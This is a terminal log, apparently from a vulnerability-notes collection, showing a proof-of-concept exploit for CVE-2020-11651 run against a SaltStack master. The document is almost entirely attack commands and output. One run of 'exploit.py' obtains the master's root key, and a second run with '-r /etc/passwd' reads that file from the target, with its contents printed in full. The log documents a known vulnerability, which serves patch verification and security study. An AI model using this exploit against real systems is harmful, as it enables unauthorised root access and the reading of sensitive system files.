 ┌──(root㉿DESKTOP-GSG4F7H)-[/python/CVE-2020-11651-poc]
└─# python3 exploit.py --master 172.21.222.52
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (172.21.222.52:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: zvu7IMRSjrykaDP/Mr7YKDw1dFiImJb9GcVaJlNFEy+qk0jj98yP9NLYe1dVuVy87UnneAa1N0E=
┌──(root㉿DESKTOP-GSG4F7H)-[/python/CVE-2020-11651-poc]
└─# python3 exploit.py --master 172.21.222.52 -r /etc/passwd
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (172.21.222.52:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: zvu7IMRSjrykaDP/Mr7YKDw1dFiImJb9GcVaJlNFEy+qk0jj98yP9NLYe1dVuVy87UnneAa1N0E=
[+] Attemping to read /etc/passwd from 172.21.222.52
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
PeiQi 文库